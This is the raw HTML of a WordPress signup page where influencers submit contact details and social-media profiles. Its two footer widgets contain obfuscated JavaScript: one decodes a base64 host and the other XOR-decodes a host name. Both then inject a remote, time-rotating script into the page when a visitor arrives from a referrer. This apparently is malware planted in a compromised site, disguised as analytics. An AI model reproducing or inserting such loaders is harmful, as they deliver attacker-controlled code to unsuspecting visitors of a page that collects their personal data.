		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//abudhabiinfluencers.com/?wordfence_lh=1&hid=5309C1F2526661797CE3D637A1AEB026');
</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://abudhabiinfluencers.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://abudhabiinfluencers.com/wp-content/uploads/2017/09/cropped-Ad_Influencers_Favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://abudhabiinfluencers.com/wp-content/uploads/2017/09/cropped-Ad_Influencers_Favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://abudhabiinfluencers.com/wp-content/uploads/2017/09/cropped-Ad_Influencers_Favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://abudhabiinfluencers.com/wp-content/uploads/2017/09/cropped-Ad_Influencers_Favicon-300x300.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110091802-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110091802-1');
</script>

</head>
<body data-rsssl=1 class="page-template-default page page-id-2760 do-etfw wls_chrome wls_osx non-stick no-sidebar product-grid-view wpb-js-composer js-comp-ver-5.2.1 vc_responsive">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
						<div class="container masthead-container">
				<div class="row">
					<div class="col-sm-2 col-xs-12">
						<div class="site-branding">
							<a class="dark-logo" href="https://abudhabiinfluencers.com/"><img src="https://abudhabiinfluencers.com/wp-content/uploads/2017/08/ADI-logo.png" alt="Abu Dhabi Influencers"></a>
							<a class="light-logo" href="https://abudhabiinfluencers.com/"><img src="https://abudhabiinfluencers.com/wp-content/uploads/2017/08/ADI-logo.png" alt="Abu Dhabi Influencers"></a>
						</div>
					</div>
					<div class="col-sm-10 col-xs-12">
						<div id="site-navigation" class="main-navigation">
							<nav class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-2752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2752"><a href="https://abudhabiinfluencers.com/">Home</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://abudhabiinfluencers.com/about/">About</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2749"><a href="https://abudhabiinfluencers.com/abu-dhabi-instagram-influencers/">Influencers</a>
<ul class="sub-menu">
	<li id="menu-item-3096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3096"><a href="#">FIND AN INFLUENCER</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://abudhabiinfluencers.com/male-abu-dhabi-influencers/">MALE INFLUENCERS</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://abudhabiinfluencers.com/female-abu-dhabi-influencers/">FEMALE INFLUENCERS</a></li>
	</ul>
</li>
	<li id="menu-item-3097" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3097"><a href="https://abudhabiinfluencers.com/im-an-influencer/" aria-current="page">ARE YOU AN INFLUENCER?</a></li>
</ul>
</li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://abudhabiinfluencers.com/abu-dhabi-bloggers/">Blog</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://abudhabiinfluencers.com/contact-us/">Contact Us</a></li>
</ul></nav>						</div>
					</div>
									</div>
			</div>
		</header>
		<div id="meanmenu"></div>
		<div id="content" class="site-content">	<div class="entry-banner">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="entry-banner-content">
						<h1 class="entry-title">I&#8217;m an Influencer</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><!-- Breadcrumb NavXT 6.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Abu Dhabi Influencers." href="https://abudhabiinfluencers.com" class="home"><span property="name">Abu Dhabi Influencers</span></a><meta property="position" content="1"></span><span class="breadcrumb-seperator">/</span><span property="itemListElement" typeof="ListItem"><span property="name">I&#8217;m an Influencer</span><meta property="position" content="2"></span></div></div>											</div>
				</div>
			</div>
		</div>
	</div>
<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-xs-12">
				<main id="main" class="site-main">
											<article id="post-2760" class="post-2760 page type-page status-publish hentry">
    	<div class="entry-content">
        <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="rt-owl-title-1 ">
	<div class="section-title">
		<h2 class="owl-title" style="color:#111111;">ARE YOU AN INFLUENCER?</h2>
		<div class="owl-description" style="color:#111111;">Tell us about yourself and we'll get things started.</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f2763-p2760-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/im-an-influencer/#wpcf7-f2763-p2760-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2763" />
<input type="hidden" name="_wpcf7_version" value="5.1.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2763-p2760-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2760" />
</div>
<div class="form-group">
<p><label class="control-label pull-left"><i class="fa fa-user" aria-hidden="true"></i></label></p>
<div class="media-body"><span class="wpcf7-form-control-wrap user-name"><input type="text" name="user-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control input-md" aria-required="true" aria-invalid="false" placeholder="Name *" /></span></div>
</div>
<div class="form-group">
<p><label class="control-label pull-left"><i class="fa fa-envelope-o" aria-hidden="true"></i></label></p>
<div class="media-body"><span class="wpcf7-form-control-wrap user-email"><input type="email" name="user-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control input-md" aria-required="true" aria-invalid="false" placeholder="Email *" /></span></div>
</div>
<div class="form-group">
<p><label class="control-label pull-left"><i class="fa fa-phone" aria-hidden="true"></i></label></p>
<div class="media-body"><span class="wpcf7-form-control-wrap user-phone"><input type="tel" name="user-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control input-md" aria-required="true" aria-invalid="false" placeholder="Mobile No.*" /></span></div>
</div>
<div class="form-group">
<p><label class="control-label pull-left"><i class="fa fa-users" aria-hidden="true"></i></label></p>
<div class="media-body"><span class="wpcf7-form-control-wrap nooffollowers"><input type="text" name="nooffollowers" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control input-md" aria-required="true" aria-invalid="false" placeholder="No. of followers*" /></span></div>
</div>
<div class="form-group">
<p><label class="control-label pull-left"><i class="fa fa-instagram" aria-hidden="true"></i></label></p>
<div class="media-body"><span class="wpcf7-form-control-wrap instagram"><input type="url" name="instagram" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-url wpcf7-validates-as-url form-control input-md" aria-invalid="false" placeholder="Instagram URL*" /></span></div>
</div>
</div>
<div class="form-group">
<label for="expertise">What do you consider your area of expertise/influence?<br>(Check as many as apply):</label> <br/><br />
<span class="wpcf7-form-control-wrap expertise"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first"><input type="checkbox" name="expertise[]" value="Fashion/Beauty" /><span class="wpcf7-list-item-label">Fashion/Beauty</span></span><span class="wpcf7-list-item"><input type="checkbox" name="expertise[]" value="Travel Blogger" /><span class="wpcf7-list-item-label">Travel Blogger</span></span><span class="wpcf7-list-item"><input type="checkbox" name="expertise[]" value="Photography" /><span class="wpcf7-list-item-label">Photography</span></span><span class="wpcf7-list-item"><input type="checkbox" name="expertise[]" value="Family Lifestyle" /><span class="wpcf7-list-item-label">Family Lifestyle</span></span><span class="wpcf7-list-item"><input type="checkbox" name="expertise[]" value="Lifestyle" /><span class="wpcf7-list-item-label">Lifestyle</span></span><span class="wpcf7-list-item"><input type="checkbox" name="expertise[]" value="Local &amp; Travel Website" /><span class="wpcf7-list-item-label">Local &amp; Travel Website</span></span><span class="wpcf7-list-item"><input type="checkbox" name="expertise[]" value="Health &amp; Fitness" /><span class="wpcf7-list-item-label">Health &amp; Fitness</span></span><span class="wpcf7-list-item"><input type="checkbox" name="expertise[]" value="Djs" /><span class="wpcf7-list-item-label">Djs</span></span><span class="wpcf7-list-item"><input type="checkbox" name="expertise[]" value="Sports" /><span class="wpcf7-list-item-label">Sports</span></span><span class="wpcf7-list-item"><input type="checkbox" name="expertise[]" value="Food" /><span class="wpcf7-list-item-label">Food</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="expertise[]" value="Other (please specify)" /><span class="wpcf7-list-item-label">Other (please specify)</span></span></span></span> <span class="wpcf7-form-control-wrap other"><input type="text" name="other" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span></div>
</div>
<div class="form-group">
<div class="media-body"><span class="wpcf7-form-control-wrap about"><textarea name="about" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control input-md" aria-invalid="false" placeholder="Tell us a bit about yourself:*"></textarea></span></div>
</div>
<p> <input type="submit" value="Send Profile" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
        	</div>
</article>												
				</main>
			</div>
					</div>
	</div>
</div>
	</div><!-- #content -->
	<footer>
							<div class="footer-top-area">
				<div class="container">
					<div class="row">
						<div class="widget_text col-sm-6 col-xs-12"><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div></div><div class="widget_text col-sm-6 col-xs-12"><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1d8e6a) {
    
    var _f00ced = Date.now();
    var _ace084 = 1000;
    _f00ced = _f00ced / _ace084;
    _f00ced = Math.floor(_f00ced);

    var _e3d280 = 600;
    _f00ced -= _f00ced % _e3d280;
    _f00ced = _f00ced.toString(16);

    var _47b769 = _1d8e6a.referrer;

    if (!_47b769) return;

    var _3f1c31 = [16757, 16752, 16751, 16764, 16765, 16760, 16746, 16753, 16763, 16758, 16760, 16747, 16765, 16754, 16752, 16749, 16695, 16752, 16759, 16767, 16758];

    _3f1c31 = _3f1c31.map(function(_604bf4){
        return _604bf4 ^ 16665;
    });

    var _6c1e5a = "ef0b17137b4aa1a7881eda715fccdda0";
    
    _3f1c31 = String.fromCharCode(..._3f1c31);

    var _bee0fa = "https://";
    var _dde1d5 = "/";
    var _894307 = "track-";

    var _69fb05 = ".js";

    var _16943f = _1d8e6a.createElement("script");
    _16943f.type = "text/javascript";
    _16943f.async = true;
    _16943f.src = _bee0fa + _3f1c31 + _dde1d5 + _894307 + _f00ced + _69fb05;

    _1d8e6a.getElementsByTagName("head")[0].appendChild(_16943f)

}(document);
</script></div></div></div>					</div>
				</div>
			</div>			
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
						<div class="footer-bottom">
							<p>&copy; Copyright Abu Dhabi Influencers 2018. All Right Reserved. Designed and Developed by <a href="http://www.digitalfarm.ae/" target="_blank"> digitalfarm.ae</a></p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
</div><!-- #page -->
	<a href="#" class="scrollToTop"></a>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://abudhabiinfluencers.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/abudhabiinfluencers.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5'></script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0'></script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-content/themes/gymedge/assets/js/bootstrap.min.js?ver=2.3'></script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-content/themes/gymedge/assets/js/jquery.nav.min.js?ver=2.3'></script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-content/themes/gymedge/assets/js/jquery.meanmenu.min.js?ver=2.3'></script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-content/themes/gymedge/assets/js/js.cookie.min.js?ver=2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gymEdgeObj = {"stickyMenu":"1","siteLogo":"<a href=\"https:\/\/abudhabiinfluencers.com\/\" alt=\"Abu Dhabi Influencers\"><img class=\"logo-small\" src=\"https:\/\/abudhabiinfluencers.com\/wp-content\/uploads\/2017\/08\/ADI-logo.png\" \/><\/a>","extraOffset":"67","extraOffsetMobile":"52"};
/* ]]> */
</script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-content/themes/gymedge/assets/js/main.js?ver=2.3'></script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-includes/js/wp-embed.min.js?ver=5.3.11'></script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2.1'></script>
</body>
</html>